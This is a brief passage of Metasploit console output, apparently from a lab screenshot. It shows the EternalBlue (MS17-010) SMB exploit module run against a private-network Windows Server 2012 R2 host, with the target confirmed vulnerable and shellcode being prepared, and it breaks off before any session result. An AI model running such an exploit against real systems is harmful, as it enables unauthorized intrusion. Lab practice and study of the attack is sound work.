 msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.137.140:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.137.140:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2012 R2 Datacenter 9600 x64 (64-
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.21/lib/recog/fingerprint/regexp_factory.rb:3
'+' and '?' was replaced with '*' in regular expression
[*] 192.168.137.140:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.137.140:445 - The target is vulnerable.
[*] 192.168.137.140:445 - shellcode size: 1269
[*] 192.168.137.140:445 - numGroomConn: 12
[*] 192.168.137.140:445 - Target OS: Windows Server 2012 R2 Datacenter 9600